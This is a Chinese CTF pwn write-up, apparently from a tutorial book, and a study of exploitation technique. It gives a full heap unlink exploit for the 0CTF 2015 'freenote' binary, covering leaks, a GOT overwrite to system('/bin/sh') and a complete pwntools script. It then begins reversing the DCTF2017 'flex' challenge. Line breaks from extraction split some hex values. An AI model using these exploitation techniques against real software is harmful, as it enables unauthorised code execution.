0x603060: 0x00000000000604950 0x0000000000000001 <-- notes
[2].content
0x603070: 0x0000000000000008 0x000000000006049e0
gef> x/4gx 0x00603000+0x1820
0x604820: 0x0000000000000000 0x0000000000000091 <-- chunk
0 [be freed]
0x604830: 0x00007ffff7dd37b8 0x00000000000604940 <-- fd->m
ain_arena+88 <-- bk->chunk 2
gef> x/4gx 0x00603000+0x1820+0x90*1
0x6048b0: 0x0000000000000090 0x0000000000000090 <-- chunk
1
0x6048c0: 0x4141414141414141 0x0000000000000000
gef> x/4gx 0x00603000+0x1820+0x90*2
0x604940: 0x0000000000000000 0x0000000000000091 <-- chunk
2 [be freed]
0x604950: 0x00000000000604820 0x00007ffff7dd37b8 <-- fd->c
hunk 0 <-- bk->main_arena+88
gef> x/4gx 0x00603000+0x1820+0x90*3
0x6049d0: 0x0000000000000090 0x0000000000000090 <-- chunk
3
0x6049e0: 0x4141414141414141 0x0000000000000000
gef> x/4gx 0x00603000+0x1820+0x90*4
0x604a60: 0x0000000000000000 0x00000000000205a1 <-- top c
hunk
0x604a70: 0x0000000000000000 0x0000000000000000

```

chunk 0 和 chunk 2 被放进了 unsorted bin，且它们的 fd 和 bk 指针有我们需要的地址。

为了泄漏堆地址，我们分配一个内容长度为 8 的笔记，malloc 将从 unsorted bin 中把原来 chunk 0 的空间取出来：

```
newnote("A"*8)
```

```

gef> x/16gx 0x00603000
0x603000: 0x0000000000000000 0x0000000000001821
0x603010: 0x000000000000000100 0x0000000000000003 <-- Notes
.length
0x603020: 0x0000000000000001 0x0000000000000008 <-- notes
[0].isValid <-- notes[0].length
0x603030: 0x0000000000604830 0x0000000000000001 <-- notes
[0].content
0x603040: 0x0000000000000008 0x00000000006048c0
0x603050: 0x0000000000000000 0x0000000000000000 <-- notes
[2].isValid <-- notes[2].length
0x603060: 0x0000000000604950 0x0000000000000001 <-- notes
[2].content
0x603070: 0x0000000000000008 0x00000000006049e0
gef> x/4gx 0x00603000+0x1820
0x604820: 0x0000000000000000 0x0000000000000091 <-- chunk
0
0x604830: 0x4141414141414141 0x0000000000604940 <-- i
nfo leak
gef> x/4gx 0x00603000+0x1820+0x90*1
0x6048b0: 0x0000000000000090 0x0000000000000091 <-- chunk
1
0x6048c0: 0x4141414141414141 0x0000000000000000
gef> x/4gx 0x00603000+0x1820+0x90*2
0x604940: 0x0000000000000000 0x0000000000000091 <-- chunk
2 [be freed]
0x604950: 0x00007ffff7dd37b8 0x00007ffff7dd37b8 <-- fd->c
hunk 0 <-- bk->main_arena+88
gef> x/4gx 0x00603000+0x1820+0x90*3
0x6049d0: 0x0000000000000090 0x0000000000000090 <-- chunk
3
0x6049e0: 0x4141414141414141 0x0000000000000000
gef> x/4gx 0x00603000+0x1820+0x90*4
0x604a60: 0x0000000000000000 0x00000000000205a1 <-- top c
hunk
0x604a70: 0x0000000000000000 0x0000000000000000

```

为什么是 8 呢？我们同样可以看到程序的读入是有问题的，没有在字符串末尾加上 `\0`，导致了信息泄漏的发生，接下来只要调用 `List` 就可以把 `chunk 2` 的地址 `0x604940` 打印出来。然后根据 `chunk 2` 的偏移，即可计算出堆起始地址：

```
s = listnote(0)[8:]
heap_addr = u64((s.ljust(8, "\x00"))[:8])
heap_base = heap_addr - 0x1940 # 0x1940 = 0x1820 + 0x90*2
```

其实我们还可以得到 `libc` 的地址，方法如下：

```
gef> x/20gx 0x00007ffff7dd37b8-0x78
0x7ffff7dd3740 <__malloc_hook>: 0x0000000000000000 0x00000
000000000000
0x7ffff7dd3750: 0x0000000000000000 0x0000000000000000
0x7ffff7dd3760: 0x0000000100000000 0x0000000000000000 <-
 main_arena
0x7ffff7dd3770: 0x0000000000000000 0x0000000000000000
0x7ffff7dd3780: 0x0000000000000000 0x0000000000000000
0x7ffff7dd3790: 0x0000000000000000 0x0000000000000000
0x7ffff7dd37a0: 0x0000000000000000 0x0000000000000000
0x7ffff7dd37b0: 0x0000000000000000 0x0000000000604a60
<- top
0x7ffff7dd37c0: 0x0000000000000000 0x0000000000604940
0x7ffff7dd37d0: 0x0000000000604820 0x00007ffff7dd37c8
```

我们看到 `__malloc_hook` 在这个地址 `0x00007ffff7dd37b8-0x78` 的地方。其实 `0x7ffff7dd3760` 地方开始就是 `main_arena`，但在这个 `libc` 里符号被 `stripped` 扔掉了。看一下 `__malloc_hook` 在 `libc` 中的偏移：

```
$ readelf -s libc-2.19.so | grep __malloc_hook
1079: 00000000003be740 8 OBJECT WEAK DEFAULT 31 __mal
loc_hook@@GLIBC_2.2.5
```

因为偏移是不变的，我们总是可以计算出 `libc` 的地址：

```
libc_base = leak_addr - (0x3be740 + 0x78)
```

过程和泄漏堆地址是一样的，这里就不展示了，代码如下：

```
newnote("A"*8)
s = listnote(2)[8:]
libc_addr = u64((s.ljust(8, "\x00"))[:8])
libc_base = libc_addr - (0x3be740 + 0x78) # __malloc_hook + 0x78
```

这一步的最后只要把创建的所有笔记都删掉就好了：

```
gef> x/16gx 0x00603000
0x603000: 0x0000000000000000 0x0000000000001821
0x603010: 0x000000000000100 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000000
0x603030: 0x000000000000604830 0x0000000000000000
0x603040: 0x0000000000000000 0x00000000006048c0
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x000000000000604950 0x0000000000000000
0x603070: 0x0000000000000000 0x00000000006049e0
gef> x/4gx 0x00603000+0x1820
0x604820: 0x0000000000000000 0x00000000000207e1
0x604830: 0x00007ffff7dd37b8 0x00007ffff7dd37b8
gef> x/4gx 0x00603000+0x1820+0x90*1
0x6048b0: 0x0000000000000090 0x0000000000000090
0x6048c0: 0x4141414141414141 0x0000000000000000
gef> x/4gx 0x00603000+0x1820+0x90*2
0x604940: 0x000000000000120 0x0000000000000090
0x604950: 0x4141414141414141 0x00007ffff7dd37b8
gef> x/4gx 0x00603000+0x1820+0x90*3
0x6049d0: 0x0000000000001b0 0x0000000000000090 <-- chunk
3 [be freed]
0x6049e0: 0x4141414141414141 0x0000000000000000
gef> x/4gx 0x00603000+0x1820+0x90*4
0x604a60: 0x0000000000000000 0x00000000000205a1
0x604a70: 0x0000000000000000 0x0000000000000000
```

所有的 chunk 都被合并到了 top chunk 里，需要重点关注的是 chunk 3 的 prev\_size 字段：

```
0x6049d0 - 0x1b0 = 0x604820
```

所以其实它指向的是 chunk 0，如果再次释放 chunk 3，它会根据 `prev_size` 找到 chunk 0，并执行 `unlink`，然而如果直接这样做的话，马上就被 `libc` 检查出来了，`double free` 异常被触发，程序崩溃。所以我们接下来我们通过修改 `prev_size` 指向一个 fake chunk，来成功 `unlink`。

## unlink

有了堆地址，根据 `unlink` 攻击的一般思想，我们总共创建 3 块 chunk，在 chunk 0 中构造 fake chunk，在 chunk 1 中放置 `/bin/sh` 字符串，用来作为 `system()` 函数的参数，chunk 2 里再放置两个 fake chunk：

```
newnote(p64(0) + p64(0) + p64(heap_base + 0x18) + p64(heap_base + 0x20)) # note 0
newnote('/bin/sh\x00') # note 1
newnote("A"*128 + p64(0x1a0)+p64(0x90)+"A"*128 + p64(0)+p64(0x21)+"A"*24 + "\x01") # note 2
```

为什么这样构造呢？回顾一下 `unlink` 的操作如下：

```
FD = P->fd;
BK = P->bk;
FD->bk = BK
BK->fd = FD
```

需要绕过的检查：

```
(P->fd->bk != P || P->bk->fd != P) == False
```

最终效果是：

```
FD->bk = P = BK = &P - 16
BK->fd = P = FD = &P - 24
```

为了绕过它，我们需要一个指向 chunk 头的指针，通过前面的分析我们知道 Note.content 正好指向 chunk 头，而且没有被置空，那么就可以通过泄漏出来的堆地址计算出这个指针的地址。

全部堆块的情况如下：

```
gef> x/4gx 0x603018
0x603018: 0x0000000000000003 0x0000000000000001
0x603028: 0x0000000000000020 0x0000000000604830 <-- b
k pointer
gef> x/4gx 0x603020
0x603020: 0x0000000000000001 0x0000000000000020
0x603030: 0x0000000000604830 0x0000000000000001 <-- f
d pointer
gef> x/90gx 0x00603000+0x1820
0x604820: 0x0000000000000000 0x0000000000000091 <-- chunk
0
0x604830: 0x0000000000000000 0x0000000000000000 <-- fake
chunk
0x604840: 0x0000000000603018 0x0000000000603020 <-- f
d pointer <-- bk pointer
0x604850: 0x0000000000000000 0x0000000000000000
0x604860: 0x0000000000000000 0x0000000000000000
0x604870: 0x0000000000000000 0x0000000000000000
0x604880: 0x0000000000000000 0x0000000000000000
0x604890: 0x0000000000000000 0x0000000000000000
0x6048a0: 0x0000000000000000 0x0000000000000000
0x6048b0: 0x0000000000000090 0x0000000000000091 <-- chunk
1
0x6048c0: 0x0068732f6e69622f 0x0000000000000000 <-- '
/bin/sh'
0x6048d0: 0x0000000000000000 0x0000000000000000
0x6048e0: 0x0000000000000000 0x0000000000000000
0x6048f0: 0x0000000000000000 0x0000000000000000
0x604900: 0x0000000000000000 0x0000000000000000
0x604910: 0x0000000000000000 0x0000000000000000
0x604920: 0x0000000000000000 0x0000000000000000
0x604930: 0x0000000000000000 0x0000000000000000
0x604940: 0x00000000000000120 0x00000000000000191 <-- chunk
2
```

|                                       |                       |                              |
|---------------------------------------|-----------------------|------------------------------|
| 0x604950:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604960:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604970:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604980:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604990:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x6049a0:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x6049b0:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x6049c0:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x6049d0:                             | 0x00000000000000001a0 | 0x0000000000000000090 <-- c  |
| <b>hunk 3 pointer</b>                 |                       |                              |
| 0x6049e0:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x6049f0:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a00:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a10:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a20:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a30:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a40:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a50:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a60:                             | 0x0000000000000000    | 0x0000000000000021 <-- f     |
| <b>ake next chunk PREV_INUSE</b>      |                       |                              |
| 0x604a70:                             | 0x4141414141414141    | 0x4141414141414141           |
| 0x604a80:                             | 0x4141414141414141    | 0x0000000000000001 <-- f     |
| <b>ake next next chunk PREV_INUSE</b> |                       |                              |
| 0x604a90:                             | 0x0000000000000000    | 0x0000000000000000           |
| 0x604aa0:                             | 0x0000000000000000    | 0x0000000000000000           |
| 0x604ab0:                             | 0x0000000000000000    | 0x0000000000000000           |
| 0x604ac0:                             | 0x0000000000000000    | 0x0000000000000000           |
| 0x604ad0:                             | 0x0000000000000000    | 0x0000000000020531 <-- top c |
| <b>hunk</b>                           |                       |                              |
| 0x604ae0:                             | 0x0000000000000000    | 0x0000000000000000           |

首先是 chunk 0，在它里面包含了一个 fake chunk，且设置了 bk、fd 指针用于绕过检查。

chunk 2 分配了很大的空间，把 chunk 3 指针也包含了进去，这样就可以对 chunk 3 的 prev\_size 进行设置，我们将其修改为 0x1a0，于是 0x6049d0 - 0x1a0 = 0x604830，即 fake chunk 的位置。另外，在释放 chunk 3 时，libc 会检查后一个

堆块的 `PREV_INUSE` 标志位，同时也为了防止 `free` 后的 `chunk` 被合并进 `top chunk`，所以需要在 `chunk 3` 后布置一个 `fake chunk`，同样的 `fake chunk` 的后一个堆块也必须是 `PREV_INUSE` 的，以防止 `chunk 3` 与 `fake chunk` 合并。

接下来就是释放 `chunk 3`，触发 `unlink`：

```
delnote(3)
```

```
gef> x/16gx 0x00603000
0x603000: 0x0000000000000000 0x0000000000001821
0x603010: 0x000000000000100 0x0000000000000002
0x603020: 0x0000000000000001 0x0000000000000020
0x603030: 0x0000000000603018 0x0000000000000001 <-- notes
[0].content
0x603040: 0x0000000000000008 0x00000000006048c0
0x603050: 0x0000000000000001 0x00000000000000139
0x603060: 0x0000000000604950 0x0000000000000000
0x603070: 0x0000000000000000 0x00000000006049e0
```

我们看到，`note 0` 的 `content` 指针被修改了，原本指向 `fake chunk`，现在却指向了自身地址减 `0x18` 的位置，这意味着我们可以将其改为任意地址。

## overwrite note

这一步我们利用 `Edit` 功能先将 `notes[0].content` 该为 `free@got`：

```
editnote(0, p64(2) + p64(1)+p64(8)+p64(elf.got['free']))
```

```

gef> x/16gx 0x00603000
0x603000: 0x0000000000000000 0x0000000000001821
0x603010: 0x000000000000100 0x0000000000000002
0x603020: 0x0000000000000001 0x0000000000000008 <-- notes
[0].length = 8
0x603030: 0x0000000000602018 0x0000000000000001 <-- notes
[0].content = free@got
0x603040: 0x0000000000000008 0x00000000006048c0
0x603050: 0x0000000000000001 0x0000000000000139
0x603060: 0x0000000000604950 0x0000000000000000
0x603070: 0x0000000000000000 0x00000000006049e0
gef> x/gx 0x602018
0x602018 <free@got.plt>: 0x00007ffff7a97df0

```

另外这里将 length 设置为 8 也是有意义的，因为我们下一步修改 free 的地址为 system 地址，正好是 8 个字符长度，程序直接编辑其内容而不会调用 realloc 重新分配空间：

```
editnote(0, p64(system_addr))
```

```

gef> x/gx 0x602018
0x602018 <free@got.plt>: 0x00007ffff7a5b640
gef> p system
$1 = {<text variable, no debug info>} 0x7ffff7a5b640 <system>

```

于是最后一步调用 free 时，实际上是调用了 system('/bin/sh')：

```
delnote(1)
```

```

gef> x/s 0x6048c0
0x6048c0: "/bin/sh"

```

**pwn**

开启 ASLR ° Bingo!!!

```
$ python exp.py
[+] Starting local process './freenote': pid 30146
[*] heap base: 0x23b5000
[*] libc base: 0x7efc6903e000
[*] system address: 0x7efc69084640
[*] Switching to interactive mode
$ whoami
firmy
```

## exploit

完整的 exp 如下：

```
from pwn import *

io = process(['./freenote'], env={'LD_PRELOAD':'./libc-2.19.so'})
elf = ELF('freenote')
libc = ELF('libc-2.19.so')

def newnote(x):
 io.recvuntil("Your choice: ")
 io.sendline("2")
 io.recvuntil("Length of new note: ")
 io.sendline(str(len(x)))
 io.recvuntil("Enter your note: ")
 io.send(x)

def delnote(x):
 io.recvuntil("Your choice: ")
 io.sendline("4")
 io.recvuntil("Note number: ")
 io.sendline(str(x))

def listnote(x):
 io.recvuntil("Your choice: ")
```

```

io.sendline("1")
io.recvuntil("%d. " % x)
return io.recvline(keepends=False)

def editnote(x, s):
 io.recvuntil("Your choice: ")
 io.sendline("3")
 io.recvuntil("Note number: ")
 io.sendline(str(x))
 io.recvuntil("Length of note: ")
 io.sendline(str(len(s)))
 io.recvuntil("Enter your note: ")
 io.send(s)

def leak_base():
 global heap_base
 global libc_base

 for i in range(4):
 newnote("A"*8)

 delnote(0)
 delnote(2)

 newnote("A"*8) # note 0

 s = listnote(0)[8:]
 heap_addr = u64((s.ljust(8, "\x00"))[:8])
 heap_base = heap_addr - 0x1940 # 0x1940 = 0x1820 + 0x90
 *2
 log.info("heap base: 0x%x" % heap_base)

 newnote("A"*8) # note 2

 s = listnote(2)[8:]
 libc_addr = u64((s.ljust(8, "\x00"))[:8])
 libc_base = libc_addr - (libc.symbols['__malloc_hook'] + 0x78
) # 0x78 = libc_addr - __malloc_hook_addr
 log.info("libc base: 0x%x" % libc_base)

```

```

for i in range(4):
 delnote(i)

def unlink():
 newnote(p64(0) + p64(0) + p64(heap_base + 0x18) + p64(heap_base + 0x20)) # note 0
 newnote('/bin/sh\x00') # note 1
 newnote("A"*128 + p64(0x1a0)+p64(0x90)+"A"*128 + p64(0)+p64(0x21)+"A"*24 + "\x01") # note 2
 delnote(3) # double free

def overwrite_note():
 system_addr = libc_base + libc.symbols['system']
 log.info("system address: 0x%x" % system_addr)

 editnote(0, p64(2) + p64(1)+p64(8)+p64(elf.got['free']))
Note.content = free_got
 editnote(0, p64(system_addr)) # free => system

def pwn():
 delnote(1) # system('/bin/sh')
 io.interactive()

if __name__ == "__main__":
 leak_base()
 unlink()
 overwrite_note()
 pwn()

```

## 参考资料

- OCTF 2015 Quals CTF: freenote

## 6.1.8 pwn DCTF2017 Flex

- 题目复现
- C++ 异常处理机制
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file flex
flex: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=30a1acbc98ccf9e8f4b3d1fc06b6ba6f0cbe7c9e, stripped
$ checksec -f flex
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 4 flex
```

可以看到开启了 Canary，本题的关键就是利用某种神秘机制（C++异常处理机制）绕过它。

随便玩一下，了解程序的基本功能：

```
$./flex
1.start flexmd5
2.start flexsha256
3.start flexsha1
4.test security
0 quit
option:
1
FlexMD5 bruteforce tool V0.1
custom md5 state (yes/No)
No
custom charset (yes/No)
yes
charset length:
10
charset:
a
bruteforce message pattern:
aaaa
```

把程序跑起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./flex &
```

## C++ 异常处理机制

```
$ ldd flex
 linux-vdso.so.1 (0x00007ffcd837a000)
 libstdc++.so.6 => /usr/lib/libstdc++.so.6 (0x00007f748fe
72000)
 libgcc_s.so.1 => /usr/lib/libgcc_s.so.1 (0x00007f748fc5b
000)
 libc.so.6 => /usr/lib/libc.so.6 (0x00007f748f8a3000)
 libm.so.6 => /usr/lib/libm.so.6 (0x00007f748f557000)
 /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-6
4.so.2 (0x00007f74901f9000)
```

所以这个程序是一个 C 和 C++ 混合编译的，以便处理异常。

当用户 `throw` 一个异常时，编译器会帮我们调用相应的函数分配

`_cxa_exception` 就是头部，`exception_obj`。异常对象由函数 `__cxa_allocate_exception()` 进行创建，最后由 `__cxa_free_exception()` 进行销毁。当我们在程序里执行了抛出异常后，编译器做了如下的事情：

1. 调用 `__cxa_allocate_exception` 函数，分配一个异常对象
2. 调用 `__cxa_throw` 函数，这个函数会将异常对象做一些初始化
3. `__cxa_throw()` 调用 Itanium ABI 里的 `_Unwind_RaiseException()` 从而开始 unwind，unwind 分为两个阶段，分别进行搜索 catch 及清理调用栈
4. `_Unwind_RaiseException()` 对调用链上的函数进行 unwind 时，调用 personality routine (`__gxx_personality_v0`)
5. 如果该异常如能被处理（有相应的 catch），则 personality routine 会依次对调用链上的函数进行清理。
6. `_Unwind_RaiseException()` 将控制权转到相应的 catch 代码
7. unwind 完成，用户代码继续执行

具体内容查看参考资料。

## 题目解析

程序的第四个选项很吸引人，但似乎没有发现什么突破点，而第一个选项可以输入的东西较多，问题应该在这里，查看该函数 `sub.bruteforcing_start:_500`：

```
[0x00400d80]> pdf @ sub.bruteforcing_start:_500
/ (fcn) sub.bruteforcing_start:_500 63
| sub.bruteforcing_start:_500 ();
| ; CALL XREF from 0x00402200 (main)
| 0x00401500 55 push rbp
| 0x00401501 4889e5 mov rbp, rsp
| 0x00401504 4883ec10 sub rsp, 0x10
| 0x00401508 e83bfccfff call sub.FlexMD5_brut
eforce_tool_V0.1_148
| 0x0040150d e87dfaffff call fcn.00400f8f
| 0x00401512 bf4f464000 mov edi, str.brutefor
cing_start: ; 0x40464f ; "bruteforcing start:"
| 0x00401517 e8b4f6ffff call sym.imp.puts
```

```

; int puts(const char *s)
| ; JMP XREF from 0x00401534 (sub.bruteforcing_star
t:_500)
| .-> 0x0040151c e88cfeffff call sub.strlen_3ad
; size_t strlen(const char *s)
| : 0x00401521 85c0 test eax, eax
| : 0x00401523 0f94c0 sete al
| : 0x00401526 84c0 test al, al
| ,==< 0x00401528 740c je 0x401536
| | : 0x0040152a bf01000000 mov edi, 1
| | : 0x0040152f e83cf7ffff call sym.imp.sleep
; int sleep(int s)
| |`=< 0x00401534 ebe6 jmp 0x40151c
| | | ; JMP XREF from 0x00401528 (sub.bruteforcing_star
t:_500)
| | | ; JMP XREF from 0x0040155d (sub.bruteforcing_star
t:_500 + 93)
| | `.-> 0x00401536 b800000000 mov eax, 0
; 异常处理代码
| ,==< 0x0040153b eb22 jmp 0x40155f
| | : 0x0040153d 4883fa01 cmp rdx, 1
; 1 ; 如果成功捕获异常，则跳转到这里
| ,===< 0x00401541 7408 je 0x40154b
; 跳转
| || : 0x00401543 4889c7 mov rdi, rax
| || : 0x00401546 e8f5f7ffff call sym.imp._Unwind_
Resume
| || : ; JMP XREF from 0x00401541 (sub.bruteforcing_star
t:_500 + 65)
`---> 0x0040154b 4889c7 mov rdi, rax
| : 0x0040154e e8bdf7ffff call sym.imp.__cxa_be
ginCatch
| : 0x00401553 8b00 mov eax, dword [rax]
| : 0x00401555 8945fc mov dword [rbp - 4],
eax
| : 0x00401558 e8a3f7ffff call sym.imp.__cxa_en
dCatch
| `=< 0x0040155d ebd7 jmp 0x401536
; sub.bruteforcing_start:_500+0x36
| | ; JMP XREF from 0x0040153b (sub.bruteforcing_star

```

```
t:_500)
| `--> 0x0040155f c9 leave
\ 0x00401560 c3 ret
; ret 到 payload_2
```

函数 sub.FlexMD5\_bruteforce\_tool\_V0.1\_148 :

```
[0x00400d80]> pdf @ sub.FlexMD5_bruteforce_tool_V0.1_148
/ (fcn) sub.FlexMD5_bruteforce_tool_V0.1_148 613
| sub.FlexMD5_bruteforce_tool_V0.1_148 ();
| ; var int local_124h @ rbp-0x124
| ; var int local_120h @ rbp-0x120
| ; var int local_18h @ rbp-0x18
| ; CALL XREF from 0x00401508 (sub.bruteforcing_st
rt:_500)
| 0x00401148 55 push rbp
| 0x00401149 4889e5 mov rbp, rsp
| 0x0040114c 53 push rbx
| 0x0040114d 4881ec280100. sub rsp, 0x128
| 0x00401154 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x0040115d 488945e8 mov qword [local_18h]
, rax
| 0x00401161 31c0 xor eax, eax
| 0x00401163 bf47454000 mov edi, str.FlexMD5_
bruteforce_tool_V0.1 ; 0x404547 ; "FlexMD5 bruteforce tool V0.1"
| 0x00401168 e863faffff call sym.imp.puts
; int puts(const char *s)
| 0x0040116d bf64454000 mov edi, str.custom_m
d5_state_yes_No_ ; 0x404564 ; "custom md5 state (yes/No)"
| 0x00401172 e859faffff call sym.imp.puts
; int puts(const char *s)
| 0x00401177 488d85e0feff. lea rax, [local_120h]
| 0x0040117e be04000000 mov esi, 4
| 0x00401183 4889c7 mov rdi, rax
| 0x00401186 e8ebfcffff call sub.read_e76
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x0040118b 488d85e0feff. lea rax, [local_120h]
| 0x00401192 ba03000000 mov edx, 3
```

```

| 0x00401197 be7e454000 mov esi, 0x40457e
| ; "yes"
| 0x0040119c 4889c7 mov rdi, rax
| 0x0040119f e85cfaffff call sym.imp.strncmp
| ; int strncmp(const char *s1, const char *s2, size_t n)
| 0x004011a4 85c0 test eax, eax
| ,=< 0x004011a6 755e jne 0x401206
| | 0x004011a8 c705f24f2000. mov dword [0x006061a4
|], 1 ; [0x6061a4:4]=0
| | 0x004011b2 bf82454000 mov edi, str.initial_
| state_0_ ; 0x404582 ; "initial state[0]:"
| | 0x004011b7 e814faffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x004011bc e884fdffff call sub atoi_f45
| ; int atoi(const char *str)
| | 0x004011c1 8905e94f2000 mov dword [0x006061b0
|], eax ; [0x6061b0:4]=0
| | 0x004011c7 bf94454000 mov edi, str.initial_
| state_1_ ; 0x404594 ; "initial state[1]:"
| | 0x004011cc e8fff9ffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x004011d1 e86ffdffff call sub atoi_f45
| ; int atoi(const char *str)
| | 0x004011d6 8905d84f2000 mov dword [0x006061b4
|], eax ; [0x6061b4:4]=0
| | 0x004011dc bfa6454000 mov edi, str.initial_
| state_2_ ; 0x4045a6 ; "initial state[2]:"
| | 0x004011e1 e8eaf9ffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x004011e6 e85afdffff call sub atoi_f45
| ; int atoi(const char *str)
| | 0x004011eb 8905c74f2000 mov dword [0x006061b8
|], eax ; [0x6061b8:4]=0
| | 0x004011f1 bfb8454000 mov edi, str.initial_
| state_3_ ; 0x4045b8 ; "initial state[3]:"
| | 0x004011f6 e8d5f9ffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x004011fb e845fdffff call sub atoi_f45
| ; int atoi(const char *str)
| | 0x00401200 8905b64f2000 mov dword [0x006061bc

```

```

], eax ; [0x6061bc:4]=0
| | ; JMP XREF from 0x004011a6 (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `-> 0x00401206 bfca454000 mov edi, str.charset_
harset__yes_No_ ; 0x4045ca ; "custom charset (yes/No)"
| 0x0040120b e8c0f9ffff call sym.imp.puts
 ; int puts(const char *s)
| 0x00401210 488d85e0feff. lea rax, [local_120h]
| 0x00401217 be04000000 mov esi, 4
| 0x0040121c 4889c7 mov rdi, rax
| 0x0040121f e852fcffff call sub.read_e76
 ; ssize_t read(int fildes, void *buf, size_t nbytes)
| 0x00401224 488d85e0feff. lea rax, [local_120h]
| 0x0040122b ba03000000 mov edx, 3
| 0x00401230 be7e454000 mov esi, 0x40457e
 ; "yes"
| 0x00401235 4889c7 mov rdi, rax
| 0x00401238 e8c3f9ffff call sym.imp.strncmp
 ; int strncmp(const char *s1, const char *s2, size_t n)
| 0x0040123d 85c0 test eax, eax
| ,=< 0x0040123f 0f858a000000 jne 0x4012cf
| | 0x00401245 c705554f2000. mov dword [0x006061a4
], 1 ; [0x6061a4:4]=0
| | 0x0040124f bfe2454000 mov edi, str.charset_
length: ; 0x4045e2 ; "charset length:"
| | 0x00401254 e877f9ffff call sym.imp.puts
 ; int puts(const char *s)
| | 0x00401259 e8e7fcffff call sub atoi_f45
 ; int atoi(const char *str) ; 读入字符串并转换成整型数
| | 0x0040125e 8905ac4e2000 mov dword [0x00606110
], eax ; [0x606110:4]=62
| | 0x00401264 8b05a64e2000 mov eax, dword [0x006
06110] ; [0x606110:4]=62
| | 0x0040126a 3d00010000 cmp eax, 0x100
 ; 256 ; 比较大小
| ,==< 0x0040126f 7e22 jle 0x401293
 ; eax < 256 时跳转 ; 这里我们输入一个负数即可成功跳转
| || 0x00401271 bf04000000 mov edi, 4
| || 0x00401276 e855faffff call sym.imp.__cxa_al
locate_exception

```

```

| || 0x0040127b c70002000000 mov dword [rax], 2
| || 0x00401281 ba00000000 mov edx, 0
| || 0x00401286 be70616000 mov esi, obj.typeinfo
forint ; 0x606170
| || 0x0040128b 4889c7 mov rdi, rax
| || 0x0040128e e85dfaffff call sym.imp.__cxa_th
row
| || ; JMP XREF from 0x0040126f (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `--> 0x00401293 bff2454000 mov edi, str.charset:
; 0x4045f2 ; "charset:"
| | 0x00401298 e833f9ffff call sym.imp.puts
; int puts(const char *s)
| | 0x0040129d 8b056d4e2000 mov eax, dword [0x006
06110] ; [0x606110:4]=62 ; 取出数字
| | 0x004012a3 83c001 add eax, 1
; eax += 1
| | 0x004012a6 89c2 mov edx, eax
| | 0x004012a8 488d85e0feff. lea rax, [local_120h]
| | 0x004012af 89d6 mov esi, edx
| | 0x004012b1 4889c7 mov rdi, rax
| | 0x004012b4 e8bdfbffff call sub.read_e76
; ssize_t read(int fildes, void *buf, size_t nbyte) ; 该函
数内调用 read(0, [local_120h], esi) 读入我们的 payload_1，由于esi是
一个负数，而 0x00400ea8 jae 0x400ef3 处是与一个非负数比较，永远不会相等，
即可以读入以换行符结尾的任意数量字符
| | 0x004012b9 488d85e0feff. lea rax, [local_120h]
| | 0x004012c0 4889c7 mov rdi, rax
| | 0x004012c3 e8e8f9ffff call sym.imp.strdup
; char *strdup(const char *src) ; 在堆中复制一个字符串的副本
| | 0x004012c8 488905494e20. mov qword str.ABCDEFG
HIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789, rax ; [
0x606118:8]=0x404508 str.ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
| | ; JMP XREF from 0x0040123f (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `-> 0x004012cf bffb454000 mov edi, str.brutefor
ce_message_pattern: ; 0x4045fb ; "bruteforce message pattern:"
| 0x004012d4 e8f7f8ffff call sym.imp.puts
; int puts(const char *s)

```

```

| 0x004012d9 be00040000 mov esi, 0x400
| ; 1024
| 0x004012de bfc0616000 mov edi, 0x6061c0
| 0x004012e3 e836fcffff call sub.read_f1e
| ; ssize_t read(int fildes, void *buf, size_t nbytes); 调用
| read(0, 0x6061c0, 0x400) 读入 payload_2
| 0x004012e8 bfc0616000 mov edi, 0x6061c0
| 0x004012ed e85ef9ffff call sym.imp.strlen
| ; size_t strlen(const char *s)
| 0x004012f2 8905a84e2000 mov dword [0x006061a0
|], eax; [0x6061a0:4]=0
| 0x004012f8 c785dcfeffff. mov dword [local_124h
|], 0
| ; JMP XREF from 0x00401334 (sub.FlexMD5_bruteforc
| e_tool_V0.1_148)
| .-> 0x00401302 8b85dcfeffff mov eax, dword [local
| _124h]
| : 0x00401308 4863d8 movsxd rbx, eax
| ; 将 rbx 初始化为 0
| : 0x0040130b bfc0616000 mov edi, 0x6061c0
| ; paylaod_2 的地址
| : 0x00401310 e83bf9ffff call sym.imp.strlen
| ; size_t strlen(const char *s)
| : 0x00401315 4839c3 cmp rbx, rax
